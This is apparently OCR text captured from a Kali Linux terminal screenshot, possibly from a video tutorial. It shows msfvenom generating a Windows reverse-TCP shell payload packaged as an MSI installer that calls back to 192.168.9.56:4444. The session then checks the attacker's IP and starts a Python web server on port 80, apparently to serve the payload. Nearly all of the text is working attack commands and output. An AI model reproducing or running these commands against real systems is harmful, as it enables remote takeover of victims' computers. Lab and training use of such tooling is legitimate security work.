 conda@kali: ~/yt
12:41 PM
conda@kali: ~/yt
File Actions Edit View Help
conda@kali: ~/yt × conda@kali: ~ ×
└─$ msfvenom -p windows/shell/reverse_tcp LHOST=192.168.9.56 LPORT=4444 -f msi > payload.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytes
┌──(conda㉿kali)-[~/yt]
└─$ ls
payload.msi  shell-cmd.dll
┌──(conda㉿kali)-[~/yt]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:0c:29:44:d1:64 brd ff:ff:ff:ff:ff:ff
    inet 192.168.9.56/24 brd 192.168.9.255 scope global dynamic noprefixroute eth0
       valid_lft 82703sec preferred_lft 82703sec
    inet6 fe80::20c:29ff:fe44:d164/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(conda㉿kali)-[~/yt]
└─$ sudo python3 -m http.server 80